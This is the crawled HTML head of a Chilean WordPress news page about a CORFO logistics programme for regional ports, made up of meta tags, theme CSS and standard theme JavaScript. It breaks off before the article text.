

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/programa-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales/
body_size: 31708
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>PROGRAMA PLATAFORMA LOGISTICA DE CORFO IMPULSA DIGITALIZACIÓN DE PUERTOS REGIONALES | El Wachyman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elwachyman.cl/web/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/02/aerea-puerto-10-01-jpg.jpg?fit=1116%2C627&ssl=1" /><link rel="icon" type="image/png" href="https://www.elwachyman.cl/web/wp-content/uploads/2019/05/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed" href="https://www.elwachyman.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed de los comentarios" href="https://www.elwachyman.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elwachyman.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elwachyman.cl%2Fprograma-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elwachyman.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elwachyman.cl%2Fprograma-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.elwachyman.cl/web/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elwachyman.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elwachyman.cl/wp-json/wp/v2/posts/2961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elwachyman.cl/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.elwachyman.cl/programa-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales/" />
<link rel='shortlink' href='https://www.elwachyman.cl/?p=2961' />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elwachyman.cl\/web\/wp-admin\/","wpRestNonce":"f0e990d469","wpRestUrl":"https:\/\/www.elwachyman.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.elwachyman.cl\/web\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/www.elwachyman.cl\/web\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff8e16";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
